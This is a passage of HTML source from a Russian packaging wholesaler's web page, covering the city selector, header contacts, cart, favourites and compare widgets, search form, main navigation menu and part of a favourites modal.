                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('mahachkala@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="mahachkala@mirpack.ru"  rel=&quot;nofollow&quot;>mahachkala@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_WnIzGhn5C3ZVqp49S">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
